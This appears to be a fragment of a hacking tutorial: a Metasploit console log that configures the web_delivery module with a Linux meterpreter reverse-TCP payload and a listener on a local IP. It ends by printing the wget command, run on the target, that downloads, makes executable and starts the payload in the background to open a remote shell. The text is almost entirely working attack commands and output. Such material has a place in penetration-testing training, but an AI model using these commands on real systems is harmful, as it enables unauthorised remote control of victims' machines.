 msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/IIS8b2ZwW
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/IIS8b2ZwW
[*] Server started.
[*] Run the following command on the target machine:
wget -qO F78ygb5g --no-check-certificate http://192.168.1.10:8080/IIS8b2ZwW; chmod +x F78ygb5g; ./F78ygb5g& disown
HACK学习呀